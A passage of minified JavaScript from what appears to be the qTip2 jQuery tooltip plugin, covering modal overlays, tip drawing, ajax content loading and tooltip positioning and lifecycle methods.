h=i.overlay,k=c.options.show.modal.effect,l=b?"show":"hide",m;h||(h=f.create());if(!h.is(":animated")||b)h.stop(d,e),b&&(m=parseInt(a.css(j[0],"z-index"),10),h.css("z-index",(m||g.zindex)-1)),a.isFunction(k)?k.call(h,b):k===e?h[l]():h.fadeTo(90,b?.7:0,function(){b||a(this).hide()})},show:function(){f.toggle(d)},hide:function(){f.toggle(e)},destroy:function(){var d=i.overlay;d&&(a(k).each(function(){var b=a(this).data("qtip");if(b&&b.id!==b.id&&b.options.show.modal)return d=e}),d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id)),j.unbind(m)}}),f.init()}function x(b,g){function v(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function u(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function t(a,b,c){b=b?b:a[a.precedance];var d=k.titlebar&&a.y==="top",e=d?k.titlebar:k.content,f="border-"+b+"-width",g=parseInt(e.css(f),10);return(c?g||parseInt(l.css(f),10):g)||0}function s(b,e,f,g){if(k.tip){var h=a.extend({},i.corner),l=f.adjusted,n;i.corner.fixed!==d&&(l.left&&(h.x=h.x==="center"?l.left>0?"left":"right":h.x==="left"?"right":"left"),l.top&&(h.y=h.y==="center"?l.top>0?"top":"bottom":h.y==="top"?"bottom":"top"),h.string()!==m.corner&&(m.top!==l.top||m.left!==l.left)&&(n=i.update(h))),n||(n=i.position(h,0)),n.right!==c&&(n.left=n.right),n.bottom!==c&&(n.top=n.bottom),n.option=Math.max(0,j.offset),f.left-=n.left.charAt?n.option:(n.right?-1:1)*n.left,f.top-=n.top.charAt?n.option:(n.bottom?-1:1)*n.top,m.left=l.left,m.top=l.top,m.corner=h.string()}}var i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",r=a("<canvas />")[0].getContext;i.corner=f,i.mimic=f,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(r||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,s));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d=k.tip.css({backgroundColor:"",border:""}),e=i.corner,f=e[e.precedance],g="border-"+f+"-color",h="border"+f.charAt(0)+f.substr(1)+"Color",m=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,p="background-color",q="transparent",r=a(document.body).css("color"),s=b.elements.content.css("color"),t=k.titlebar&&(e.y==="top"||e.y==="center"&&d.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),u=t?k.titlebar:k.content,v=d.css(p)||q,w=d[0].style[h];if(!v||m.test(v))o.fill=u.css(p),m.test(o.fill)&&(o.fill=l.css(p)||v);if(!w||m.test(w)){o.border=l.css(g);if(m.test(o.border)||o.border===r)o.border=u.css(g),o.border===s&&(o.border=w)}a("*",d).add(d).css(p,q).css("border","0px dashed transparent")},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),r?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(p?d+=d:d))},update:function(b){var c=k.tip,g=c.children(),l=n.width,m=n.height,q="px solid ",s="px dashed transparent",u=j.mimic,x=Math.round,y,z,A,B,C;b||(b=i.corner),u===e?u=b:(u=new h.Corner(u),u.precedance=b.precedance,u.x==="inherit"?u.x=b.x:u.y==="inherit"?u.y=b.y:u.x===u.y&&(u[b.precedance]=b[b.precedance])),y=u.precedance,i.detectColours(),p=o.border==="transparent"||o.border==="#123456"?0:j.border===d?t(b,f,d):j.border,A=w(u,l,m),C=v(b),c.css(C),b.precedance==="y"?B=[x(u.x==="left"?p:u.x==="right"?C.width-l-p:(C.width-l)/2),x(u.y==="top"?C.height-m:0)]:B=[x(u.x==="left"?C.width-l:0),x(u.y==="top"?p:u.y==="bottom"?C.height-m-p:(C.height-m)/2)],r?(g.attr(C),z=g[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(B[0],B[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",B[2]=p&&/^(r|b)/i.test(b.string())?1:0,g.css({antialias:""+(u.string().indexOf("center")>-1),left:B[0]-B[2]*Number(y==="x"),top:B[1]-B[2]*Number(y==="y"),width:l+p,height:m+p}).each(function(b){var c=a(this);c.attr({coordsize:l+p+" "+(m+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&p>0&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:block;" />')}));return i.position(b,1)},position:function(b,c){var f=k.tip,g={},h=Math.max(0,j.offset),l,m,n;if(j.corner===e||!f)return e;b=b||i.corner,l=b.precedance,m=v(b),n=a.browser.msie&&p&&/^(b|r)/i.test(b.string())?1:0,a.each(l==="y"?[b.x,b.y]:[b.y,b.x],function(a,c){var e,f;c==="center"?(e=l==="y"?"left":"top",g[e]="50%",g["margin-"+e]=-Math.round(m[l==="y"?"width":"height"]/2)+h):(e=t(b,c,d),f=u(b),g[c]=a||!p?t(b,c)+(a?0:f):h+(f>e?f:0))}),g[b[l]]-=m[l==="x"?"width":"height"]+n,c&&f.css({top:"",bottom:"",left:"",right:"",margin:""}).css(g);return g},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function w(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function v(b){var c=this,d=b.elements.tooltip,e=b.options.content.ajax,f=".qtip-ajax",g=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(e=d),b==="once"?c.once(e.once):e&&e.url?c.load():c.once(0)}},a.extend(c,{init:function(){e&&e.url&&(c.load(),d.one("tooltipshow",function(){c.once(e.once)}))},once:function(a){d[(a?"un":"")+"bind"]("tooltipshow"+f,c.load)},load:function(){function j(a,c,d){b.set("content.text",c+": "+d)}function i(c){h&&(c=a("<div/>").append(c.replace(g,"")).find(h)),b.set("content.text",c)}var d=e.url.indexOf(" "),f=e.url,h;d>-1&&(h=f.substr(d),f=f.substr(0,d)),a.ajax(a.extend({success:i,error:j,context:b},e,{url:f}));return c}}),c.init()}function u(b,c){var i,j,k,l,m=a(this),n=a(document.body),o=this===document?n:m,p=m.metadata?m.metadata(c.metadata):f,u=c.metadata.type==="html5"&&p?p[c.metadata.name]:f,v=m.data(c.metadata.name||"qtipopts");try{v=typeof v==="string"?(new Function("return "+v))():v}catch(w){r("Unable to parse HTML5 attribute data: "+v)}l=a.extend(d,{},g.defaults,c,typeof v==="object"?s(v):f,s(u||p)),p&&a.removeData(this,"metadata"),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=m.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else return e}j.container===e&&(j.container=n),j.target===e&&(j.target=o),l.show.target===e&&(l.show.target=o),l.show.solo===d&&(l.show.solo=n),l.hide.target===e&&(l.hide.target=o),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)m.qtip("destroy");else if(l.overwrite===e)return e;a.attr(this,"title")&&(a.data(this,q,a.attr(this,"title")),m.removeAttr("title")),i=new t(m,l,b,!!k),a.data(this,"qtip",i),m.bind("remove.qtip",function(){i.destroy()});return i}function t(p,r,t,u){function M(c,d,e,f){f=parseInt(f,10)!==0;var g=".qtip-"+t,h={show:c&&r.show.target[0],hide:d&&r.hide.target[0],tooltip:e&&v.rendered&&A.tooltip[0],content:e&&v.rendered&&A.content[0],container:f&&r.position.container[0]===w?document:r.position.container[0],window:f&&b};v.rendered?a([]).pushStack(a.grep([h.show,h.hide,h.tooltip,h.container,h.content,h.window],function(a){return typeof a==="object"})).unbind(g):c&&r.show.target.unbind(g+"-create")}function L(c,d,f,h){function y(a){D()&&v.reposition(a)}function x(a){if(z.hasClass(l))return e;clearTimeout(v.timers.inactive),v.timers.inactive=setTimeout(function(){v.hide(a)},r.hide.inactive)}function u(b){if(z.hasClass(l))return e;var c=a(b.relatedTarget||b.target),d=c.closest(m)[0]===z[0],f=c[0]===n.show[0];clearTimeout(v.timers.show),clearTimeout(v.timers.hide);if(k.target==="mouse"&&d||r.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(d||f))){b.stopPropagation(),b.preventDefault();return e}z.stop(1,1),r.hide.delay>0?v.timers.hide=setTimeout(function(){v.hide(b)},r.hide.delay):v.hide(b)}function s(a){if(z.hasClass(l))return e;n.show.trigger("qtip-"+t+"-inactive"),clearTimeout(v.timers.show),clearTimeout(v.timers.hide);var b=function(){v.show(a)};r.show.delay>0?v.timers.show=setTimeout(b,r.show.delay):b()}var j=".qtip-"+t,k=r.position,n={show:r.show.target,hide:r.hide.target,container:k.container[0]===w?a(document):k.container,doc:a(document)},o={show:a.trim(""+r.show.event).split(" "),hide:a.trim(""+r.hide.event).split(" ")},q=a.browser.msie&&parseInt(a.browser.version,10)===6;f&&(r.hide.fixed&&(n.hide=n.hide.add(z),z.bind("mouseover"+j,function(){z.hasClass(l)||clearTimeout(v.timers.hide)})),k.target==="mouse"&&k.adjust.mouse&&r.hide.event&&z.bind("mouseleave"+j,function(a){(a.relatedTarget||a.target)!==n.show[0]&&v.hide(a)}),z.bind("mouseenter"+j+" mouseleave"+j,function(a){v[a.type==="mouseenter"?"focus":"blur"](a)})),d&&("number"===typeof r.hide.inactive&&(n.show.bind("qtip-"+t+"-inactive",x),a.each(g.inactiveEvents,function(a,b){n.hide.add(A.tooltip).bind(b+j+"-inactive",x)})),a.each(o.hide,function(b,c){var d=a.inArray(c,o.show),e=a(n.hide);d>-1&&e.add(n.show).length===e.length||c==="unfocus"?(n.show.bind(c+j,function(a){D()?u(a):s(a)}),delete o.show[d]):n.hide.bind(c+j,u)})),c&&a.each(o.show,function(a,b){n.show.bind(b+j,s)}),h&&((k.adjust.resize||k.viewport)&&a(a.event.special.resize?k.viewport:b).bind("resize"+j,y),(k.viewport||q&&z.css("position")==="fixed")&&a(k.viewport).bind("scroll"+j,y),/unfocus/i.test(r.hide.event)&&n.doc.bind("mousedown"+j,function(b){var c=a(b.target);c.parents(m).length===0&&c.add(p).length>1&&D()&&!z.hasClass(l)&&v.hide(b)}),k.target==="mouse"&&n.doc.bind("mousemove"+j,function(a){k.adjust.mouse&&!z.hasClass(l)&&D()&&v.reposition(a||i)}))}function K(b,c){var f=A.content;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.queue("fx",function(b){function e(a){c=c.not(a),c.length===0&&(v.redraw(),v.rendered&&D()&&v.reposition(B.event),b())}var c=f.find("img:not([height]):not([width])");c.each(function(b,c){var f=["abort","error","load","unload",""].join(".qtip-image ");a(this).bind(f,function(){clearTimeout(v.timers.img[b]),e(this)}),function g(){if(c.height&&c.width)return e(c);v.timers.img[b]=setTimeout(g,20)}();return d}),c.length===0&&e(c)});return v}function J(b){var c=A.title;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?c.empty().append(b.css({display:"block"})):c.html(b),v.redraw(),v.rendered&&D()&&v.reposition(B.event)}function I(a){var b=A.button,c=A.title;if(!v.rendered)return e;a?(c||H(),G()):b.remove()}function H(){var b=x+"-title";A.titlebar&&F(),A.titlebar=a("<div />",{"class":j+"-titlebar "+(r.style.widget?"ui-widget-header":"")}).append(A.title=a("<div />",{id:b,"class":j+"-title","aria-atomic":d})).insertBefore(A.content),r.content.title.button?G():v.rendered&&v.redraw()}function G(){var b=r.content.title.button;A.button&&A.button.remove(),b.jquery?A.button=b:A.button=a("<a />",{"class":"ui-state-default "+(r.style.widget?"":j+"-icon"),title:"Close tooltip","aria-label":"Close tooltip"}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),A.button.appendTo(A.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){z.hasClass(l)||v.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),v.redraw()}function F(){A.title&&(A.titlebar.remove(),A.titlebar=A.title=A.button=f,v.reposition())}function E(){var a=r.style.widget;z.toggleClass(k,a),A.content.toggleClass(k+"-content",a),A.titlebar&&A.titlebar.toggleClass(k+"-header",a),A.button&&A.button.toggleClass(j+"-icon",!a)}function D(){return z&&z.css("left")!==o&&z.css("visibility")!=="hidden"}function C(a){var b=0,c,d=r,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||r,e.pop()]}var v=this,w=document.body,x=j+"-"+t,y=0,z,A,B;v.id=t,v.rendered=e,v.elements=A={target:p},v.timers={img:[]},v.options=r,v.checks={},v.plugins={},v.cache=B={event:{},target:f,disabled:e,attr:u},v.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=j+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(z[0].id=i,A.content[0].id=i+"-content",A.title[0].id=i+"-title")},"^content.text$":function(a,b,c){K(c)},"^content.title.text$":function(a,b,c){if(!c)return F();!A.title&&c&&H(),J(c)},"^content.title.button$":function(a,b,c){I(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){v.rendered&&z.appendTo(c)},"^(show|hide).(event|target|fixed|delay|inactive)$":function(a,b,c,d,e){var f=[1,0,0];f[e[0]==="show"?"push":"unshift"](0),M.apply(v,f),L.apply(v,[1,1,0,0])},"^show.ready$":function(){v.rendered||v.show()},"^style.classes$":function(b,c,d){a.attr(z[0],"class",j+" qtip ui-helper-reset "+d)},"^style.widget|content.title":E,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){z[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)}},a.extend(v,{render:function(b){if(v.rendered)return e;var c=r.content.text,f=r.content.title.text,g=a.Event("tooltiprender");a.attr(p[0],"aria-describedby",x),z=A.tooltip=a("<div/>").attr({id:x,"class":j+" qtip ui-helper-reset "+r.style.classes,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":x+"-content","aria-hidden":d}).toggleClass(l,B.disabled).data("qtip",v).appendTo(r.position.container).append(A.content=a("<div />",{"class":j+"-content",id:x+"-content","aria-atomic":d})),v.rendered=-1,f&&(H(),J(f)),v.rendered=d,K(c),E(),a.each(h,function(){this.initialize==="render"&&this(v)}),L(1,1,1,1),a.each(r.events,function(a,b){if(b){var c=a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a;z.bind(c,b)}}),z.css("visibility","hidden").queue("fx",function(a){g.originalEvent=B.event,z.trigger(g,[v]),(r.show.ready||b)&&v.show(B.event),a()});return v},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:z.outerHeight(),width:z.outerWidth()};break;case"offset":b=h.offset(z,r.position.container);break;default:c=C(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function j(a,b){var c,e,f;if(v.rendered){for(c in h)for(e in h[c])if(f=(new RegExp(e,"i")).exec(a))b.push(f),h[c][e].apply(v,b)}else a==="show.ready"&&b[2]&&(y=0,v.render(d))}var f=/^position.(my|at|adjust|target|container)|style|content/i,g=e,h=v.checks,i;"string"===typeof b?(i=b,b={},b[i]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=C(c.toLowerCase()),h;h=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,h],g=f.test(c)||g}),s(r),y=1,a.each(b,j),y=0,g&&D()&&v.rendered&&v.reposition();return v},toggle:function(b,c){function j(){b?a.browser.msie&&z[0].style.removeAttribute("filter"):z.css({display:"",visibility:"hidden",width:"",opacity:"",left:"",top:""})}if(!v.rendered)if(b)v.render(1);else return e;var d=b?"show":"hide",g=r[d],h=D(),i;(typeof b).search("boolean|number")&&(b=!h);if(h===b)return v;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(B.event.type)&&c.target===r.show.target[0]&&z.has(c.relatedTarget).length)return v;B.event=a.extend({},c)}i=a.Event("tooltip"+d),i.originalEvent=c?B.event:f,z.trigger(i,[v,90]);if(i.isDefaultPrevented())return v;a.attr(z[0],"aria-hidden",!b),b?(z.hide().css({visibility:""}),v.focus(c),v.reposition(c,0),g.solo&&a(m,g.solo).not(z).qtip("hide",i)):(clearTimeout(v.timers.show),v.blur(c)),z.stop(1,1),a.isFunction(g.effect)?(g.effect.call(z,v),z.queue("fx",function(a){j.call(this,a),a()})):g.effect===e?(z[d](),j.call(z)):z.fadeTo(90,b?1:0,j),b&&g.target.trigger("qtip-"+t+"-inactive");return v},show:function(a){return v.toggle(d,a)},hide:function(a){return v.toggle(e,a)},focus:function(b){if(!v.rendered)return e;var c=a(m),d=parseInt(z[0].style.zIndex,10),f=g.zindex+c.length,h=a.extend({},b),i,j;z.hasClass(n)||(d!==f&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+n).qtip("blur",h)),j=a.Event("tooltipfocus"),j.originalEvent=h,z.trigger(j,[v,f]),j.isDefaultPrevented()||(z.addClass(n)[0].style.zIndex=f));return v},blur:function(b){var c=a.extend({},b),d;z.removeClass(n),d=a.Event("tooltipblur"),d.originalEvent=c,z.trigger(d,[v]);return v},reposition:function(f,k){if(!v.rendered||y)return e;y=d;var l=r.position.target,m=r.position,n=m.my,o=m.at,p=m.adjust,q=z.outerWidth(),s=z.outerHeight(),t=0,u=0,x=a.Event("tooltipmove"),A=z.css("position")==="fixed",C=m.viewport.jquery?m.viewport:a(b),E={left:0,top:0},F=(v.plugins.tip||{}).corner,G={left:function(a){var b=C.scrollLeft,c=n.x==="left"?q:n.x==="right"?-q:-q/2,d=o.x==="left"?t:o.x==="right"?-t:-t/2,e=F&&F.precedance==="x"?g.defaults.style.tip.width:0,f=b-a-e,h=a+q-C.width-b+e,i=c-(n.precedance==="x"||n.x===n.y?d:0),j=n.x==="center";f>0&&(n.x!=="left"||h>0)?E.left-=i+(j?0:2*p.x):h>0&&(n.x!=="right"||f>0)&&(E.left-=j?-i:i+2*p.x),E.left!==a&&j&&(E.left-=p.x),E.left<0&&-E.left>h&&(E.left=a);return E.left-a},top:function(a){var b=C.scrollTop,c=n.y==="top"?s:n.y==="bottom"?-s:-s/2,d=o.y==="top"?u:o.y==="bottom"?-u:-u/2,e=F&&F.precedance==="y"?g.defaults.style.tip.height:0,f=b-a-e,h=a+s-C.height-b+e,i=c-(n.precedance==="y"||n.x===n.y?d:0),j=n.y==="center";f>0&&(n.y!=="top"||h>0)?E.top-=i+(j?0:2*p.y):h>0&&(n.y!=="bottom"||f>0)&&(E.top-=j?-i:i+2*p.y),E.top!==a&&j&&(E.top-=p.y),E.top<0&&-E.top>h&&(E.top=a);return E.top-a}};k=k===c||!!k||e,C=C?{elem:C,height:C[(C[0]===b?"h":"outerH")+"eight"](),width:C[(C[0]===b?"w":"outerW")+"idth"](),scrollLeft:C.scrollLeft(),scrollTop:C.scrollTop()}:e;if(l==="mouse")o={x:"left",y:"top"},f=f&&(f.type==="resize"||f.type==="scroll")?B.event:p.mouse||!f||!f.pageX?a.extend({},i):f,E={top:f.pageY,left:f.pageX};else{l==="event"&&(f&&f.target&&f.type!=="scroll"&&f.type!=="resize"?l=B.target=a(f.target):l=B.target),l=a(l).eq(0);if(l.length===0)return v;l[0]===document||l[0]===b?(t=l.width(),u=l.height(),l[0]===b&&(E={top:A?0:C.scrollTop,left:A?0:C.scrollLeft})):l.is("area")&&h.imagemap?E=h.imagemap(l,o):l[0].namespaceURI=="http://www.w3.org/2000/svg"&&h.svg?E=h.svg(l,o):(t=l.outerWidth(),u=l.outerHeight(),E=h.offset(l,m.container)),E.offset&&(t=E.width,u=E.height,E=E.offset),E.left+=o.x==="right"?t:o.x==="center"?t/2:0,E.top+=o.y==="bottom"?u:o.y==="center"?u/2:0}E.left+=p.x+(n.x==="right"?-q:n.x==="center"?-q/2:0),E.top+=p.y+(n.y==="bottom"?-s:n.y==="center"?-s/2:0),m.viewport.jquery&&l[0]!==b&&l[0]!==w?E.adjusted={left:G.left(E.left),top:G.top(E.top)}:E.adjusted={left:0,top:0},z.attr("class",function(b,c){return a.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(j+"-pos-"+n.abbreviation()),x.originalEvent=a.extend({},f),z.trigger(x,[v,E,C.elem]);if(x.isDefaultPrevented())return v;delete E.adjusted,k&&isNaN(E.left,E.top)?D()&&a.isFunction(m.effect)&&(m.effect.call(z,v,E),z.queue(function(b){var c=a(this);c.css({opacity:"",height:""}),a.browser.msie&&this.style&&this.style.removeAttribute("filter"),b()})):z.css(E),y=e;return v},redraw:function(){var b=j+"-fluid",c="auto",d;if(v.rendered<1)return e;z.css({width:c,height:c}).addClass(b),d={height:z.outerHeight(),width:z.outerWidth()},a.each(["width","height"],function(a,b){var c=parseInt(z.css("max-"+b),10)||0,e=parseInt(z.css("min-"+b),10)||0;d[b]=c+e?Math.min(Math.max(d[b],e),c):d[b]}),z.css(d).removeClass(b);return v},disable:function(b){var c=l;"boolean"!==typeof b&&(b=!z.hasClass(c)&&!B.disabled),v.rendered?(z.toggleClass(c,b),a.attr(z[0],"aria-disabled",b)):B.disabled=!!b;return v},enable:function(){v.disable(e)},destroy:function(){var b=p[0],c=a.data(b,q);v.rendered&&(z.remove(),a.each(v.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(v.timers.show),clearTimeout(v.timers.hide),M(1,1,1,1),a.removeData(b,"qtip"),c&&a.attr(b,"title",c),p.removeAttr("aria-describedby").unbind(".qtip");return p}})}function s(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function r(){var c=b.console;return c&&(c.error||c.log||a.noop).apply(c,arguments)}var d=!0,e=!1,f=null,g,h,i,j="ui-tooltip",k="ui-widget",l="ui-state-disabled",m="div.qtip."+j,n=j+"-focus",o="-31000px",p="_replacedByqTip",q="oldtitle";g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1,10),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j==="option"&&h)if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}else b[j]&&b[j].apply(b[j],l)});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=s(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,c){return this.each(function(f){function p(b){function c(){o.render(typeof b==="object"||i.show.ready),k.show.unbind(l.show),k.hide.unbind(l.hide)}if(o.cache.disabled)return e;o.cache.event=a.extend({},b),i.show.delay>0?(clearTimeout(o.timers.show),o.timers.show=setTimeout(c,i.show.delay),l.show!==l.hide&&k.hide.bind(l.hide,function(){clearTimeout(o.timers.show)})):c()}var i,k,l,m=!b.id||b.id===e||b.id.length<1||a("#"+j+"-"+b.id).length?g.nextid++:b.id,n=".qtip-"+m+"-create",o=u.call(this,m,b);if(o===e)return d;i=o.options,a.each(h,function(){this.initialize==="initialize"&&this(o)}),k={show:i.show.target,hide:i.hide.target},l={show:a.trim(""+i.show.event).replace(/ /g,n+" ")+n,hide:a.trim(""+i.hide.event).replace(/ /g,n+" ")+n},k.show.bind(l.show,p),(i.show.ready||i.prerender)&&p(c)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d){function k(a,b){e.left+=b*a.scrollLeft(),e.top+=b*a.scrollTop()}var e=c.offset(),f=d,g=0,i=document.body,j;if(f){do{if(f[0]===i)break;f.css("position")!=="static"&&(j=f.position(),e.left-=j.left+(parseInt(f.css("borderLeftWidth"),10)||0),e.top-=j.top+(parseInt(f.css("borderTopWidth"),10)||0),g++)}while(f=f.offsetParent());(d[0]!==i||g>1)&&k(d,1),h.iOS&&k(a(b),-1)}return e},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,"4_2"])[1]).replace("undefined","3_2").replace("_","."))<4.1,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e){if(arguments.length<2)return a.data(d,q);if(typeof f==="object"){f&&f.rendered&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c),a.fn["attr"+p].apply(this,arguments),a.data(d,q,a.attr(d,e));return this.removeAttr("title")}}}},clone:function(b){var c=a([]),d;a("*",this).add(this).each(function(){var b=a.data(this,q);b&&(a.attr(this,"title",b),c=c.add(this))}),d=a.fn["clone"+p].apply(this,arguments),c.removeAttr("title");return d},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c)return d;var e=a.fn[b+p]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),a(b).bind("load.qtip",function(){var b="mousemove";a(document).bind(b+".qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:b}})}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d},effect:d},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e},style:{classes:"",widget:e},events:{render:f,move:f,show:f,hide:f,toggle:f,focus:f,blur:f}},h.ajax=function(a){var 